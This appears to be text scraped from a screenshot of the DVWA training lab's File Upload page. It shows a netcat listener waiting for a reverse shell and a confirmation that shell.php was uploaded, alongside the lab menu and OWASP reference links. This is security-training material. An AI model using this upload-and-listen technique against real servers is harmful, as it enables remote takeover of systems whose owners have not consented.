 /ReverseShell]
$ nc -v -n -l -p 1234
listening on [any] 1234 ...
Vulnerability: File Upload
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
• https://www.owasp.org/index.php/Unrestricted_File_Upload
• https://blogs.securiteam.com/index.php/archives/1268
• https://www.acunetix.com/websitesecurity/upload-forms-threat/